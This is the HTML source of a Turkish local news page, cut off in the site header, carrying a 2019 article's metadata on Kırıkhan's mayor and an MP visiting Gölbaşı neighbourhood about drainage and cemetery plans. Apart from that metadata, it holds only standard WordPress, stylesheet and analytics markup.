

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kirikhanolay.com.tr/milletvekilleri-ve-baskan-mahalle-ziyaretlerine-devam-ediyor/
body_size: 19769
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="http://www.kirikhanolay.com.tr/wp-content/themes/theHaberV6.son/images/favicon.ico" />


<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="Kırıkhan Olay Gazetesi">


    <title>MİLLETVEKİLLERİ VE  BAŞKAN MAHALLE ZİYARETLERİNE DEVAM EDİYOR</title>
    <meta name="description" content="Kırıkhan Belediye Başkanı Ayhan Yavuz, Milletvekili Doç.Dr. Hüseyin Yayman ve Ak parti ilçe teşkilatıyla birlikte mahalle ziyaretleri ve hizmetlerine devam ediyor. Yapılan uyumlu çalışmalar kapsamında Gölbaşı Mahalle muhtarı Abdo Bilgin ve mahalle sakinleri ile bir araya gelip mahallede yapılacak olan yağmur suları için kanalizasyon çalışmaları, cami ve mezarlık yerlerinin tespiti yapılıp mahallenin sorunları hakkında istişarelerde [&hellip;]">
    <meta property="og:title" content="MİLLETVEKİLLERİ VE  BAŞKAN MAHALLE ZİYARETLERİNE DEVAM EDİYOR">
    <meta property="og:description" content="Kırıkhan Belediye Başkanı Ayhan Yavuz, Milletvekili Doç.Dr. Hüseyin Yayman ve Ak parti ilçe teşkilatıyla birlikte mahalle ziyaretleri ve hizmetlerine devam ediyor. Yapılan uyumlu çalışmalar kapsamında Gölbaşı Mahalle muhtarı Abdo Bilgin ve mahalle sakinleri ile bir araya gelip mahallede yapılacak olan yağmur suları için kanalizasyon çalışmaları, cami ve mezarlık yerlerinin tespiti yapılıp mahallenin sorunları hakkında istişarelerde [&hellip;]">
    <meta property="og:url" content="https://www.kirikhanolay.com.tr/milletvekilleri-ve-baskan-mahalle-ziyaretlerine-devam-ediyor/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2019-12-25T10:17:02+03:00">
    <meta property="article:modified_time" content="2019-12-25T10:17:04+03:00">
    <meta property="og:image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/80009508_1280433928810867_5864811231763759104_n.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2019-12-25T10:17:02+03:00">
    <meta name="dateModified" content="2019-12-25T10:17:04+03:00">
    <meta name="url" content="https://www.kirikhanolay.com.tr/milletvekilleri-ve-baskan-mahalle-ziyaretlerine-devam-ediyor/">
    <meta name="articleSection" content="news">
    

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="MİLLETVEKİLLERİ VE  BAŞKAN MAHALLE ZİYARETLERİNE DEVAM EDİYOR">
    <meta name="twitter:description" content="Kırıkhan Belediye Başkanı Ayhan Yavuz, Milletvekili Doç.Dr. Hüseyin Yayman ve Ak parti ilçe teşkilatıyla birlikte mahalle ziyaretleri ve hizmetlerine devam ediyor. Yapılan uyumlu çalışmalar kapsamında Gölbaşı Mahalle muhtarı Abdo Bilgin ve mahalle sakinleri ile bir araya gelip mahallede yapılacak olan yağmur suları için kanalizasyon çalışmaları, cami ve mezarlık yerlerinin tespiti yapılıp mahallenin sorunları hakkında istişarelerde [&hellip;]">
    <meta name="twitter:image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/80009508_1280433928810867_5864811231763759104_n.jpg">


<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Kırıkhan Olay Gazetesi &raquo; MİLLETVEKİLLERİ VE  BAŞKAN MAHALLE ZİYARETLERİNE DEVAM EDİYOR yorum akışı" href="https://www.kirikhanolay.com.tr/milletvekilleri-ve-baskan-mahalle-ziyaretlerine-devam-ediyor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kirikhanolay.com.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpp_style-css' href='https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-style-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/style.css?ver=1747571299' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/css/modul.css?ver=1747571298' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1747571298' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/renk.css?ver=1747721796' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css' href='https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' type='text/css' media='all' />
<style id='griwpc-recaptcha-style-inline-css' type='text/css'>
.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}
</style>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpp_js-js-extra">
/* <![CDATA[ */
var wpp_ajax = {"wpp_ajaxurl":"https:\/\/www.kirikhanolay.com.tr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.8.3" id="wpp_js-js"></script>
<link rel="https://api.w.org/" href="https://www.kirikhanolay.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kirikhanolay.com.tr/wp-json/wp/v2/posts/23780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kirikhanolay.com.tr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.kirikhanolay.com.tr/milletvekilleri-ve-baskan-mahalle-ziyaretlerine-devam-ediyor/" />
<link rel='shortlink' href='https://www.kirikhanolay.com.tr/?p=23780' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kirikhanolay.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kirikhanolay.com.tr%2Fmilletvekilleri-ve-baskan-mahalle-ziyaretlerine-devam-ediyor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kirikhanolay.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kirikhanolay.com.tr%2Fmilletvekilleri-ve-baskan-mahalle-ziyaretlerine-devam-ediyor%2F&#038;format=xml" />

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Kırıkhan Olay Gazetesi"/>
  <meta property="og:title" content="MİLLETVEKİLLERİ VE BAŞKAN MAHALLE ZİYARETLERİNE DEVAM EDİYOR"/>
  <meta property="og:url" content="https://www.kirikhanolay.com.tr/milletvekilleri-ve-baskan-mahalle-ziyaretlerine-devam-ediyor/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Kırıkhan Belediye Başkanı Ayhan Yavuz, Milletvekili Doç.Dr. Hüseyin Yayman ve Ak parti ilçe teşkilatıyla birlikte mahalle ziyaretleri ve hizmetlerine devam ediyor.

Yapılan uyumlu çalışmalar kapsamında Gölbaşı Mahalle muhtarı Abdo Bilgin ve mahalle sakinleri ile bir araya gelip mahallede yapılacak o"/>
  <meta property="og:image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/80009508_1280433928810867_5864811231763759104_n.jpg"/>
  <meta property="og:image:url" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/80009508_1280433928810867_5864811231763759104_n.jpg"/>
  <meta property="og:image:secure_url" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/80009508_1280433928810867_5864811231763759104_n.jpg"/>
  <meta property="article:published_time" content="2019-12-25T10:17:02+03:00"/>
  <meta property="article:modified_time" content="2019-12-25T10:17:04+03:00" />
  <meta property="og:updated_time" content="2019-12-25T10:17:04+03:00" />
  <meta property="article:section" content="KIRIKHAN"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="MİLLETVEKİLLERİ VE BAŞKAN MAHALLE ZİYARETLERİNE DEVAM EDİYOR"/>
  <meta itemprop="headline" content="MİLLETVEKİLLERİ VE BAŞKAN MAHALLE ZİYARETLERİNE DEVAM EDİYOR"/>
  <meta itemprop="description" content="Kırıkhan Belediye Başkanı Ayhan Yavuz, Milletvekili Doç.Dr. Hüseyin Yayman ve Ak parti ilçe teşkilatıyla birlikte mahalle ziyaretleri ve hizmetlerine devam ediyor.

Yapılan uyumlu çalışmalar kapsamında Gölbaşı Mahalle muhtarı Abdo Bilgin ve mahalle sakinleri ile bir araya gelip mahallede yapılacak o"/>
  <meta itemprop="image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/80009508_1280433928810867_5864811231763759104_n.jpg"/>
  <meta itemprop="datePublished" content="2019-12-25"/>
  <meta itemprop="dateModified" content="2019-12-25T10:17:04+03:00" />
  <meta itemprop="author" content="kirikhanolay"/>
  <!--<meta itemprop="publisher" content="Kırıkhan Olay Gazetesi"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="MİLLETVEKİLLERİ VE BAŞKAN MAHALLE ZİYARETLERİNE DEVAM EDİYOR"/>
  <meta name="twitter:url" content="https://www.kirikhanolay.com.tr/milletvekilleri-ve-baskan-mahalle-ziyaretlerine-devam-ediyor/"/>
  <meta name="twitter:description" content="Kırıkhan Belediye Başkanı Ayhan Yavuz, Milletvekili Doç.Dr. Hüseyin Yayman ve Ak parti ilçe teşkilatıyla birlikte mahalle ziyaretleri ve hizmetlerine devam ediyor.

Yapılan uyumlu çalışmalar kapsamında Gölbaşı Mahalle muhtarı Abdo Bilgin ve mahalle sakinleri ile bir araya gelip mahallede yapılacak o"/>
  <meta name="twitter:image" content="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/80009508_1280433928810867_5864811231763759104_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Merriweather:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Merriweather:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38232277-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38232277-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-23780 single-format-standard wp-theme-theHaberV9">


<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://www.kirikhanolay.com.tr/" title="Kırıkhan Olay Gazetesi"><img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2025/05/KIRIKHAN-OLAY-scaled.jpg" alt="Kırıkhan Olay Gazetesi" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
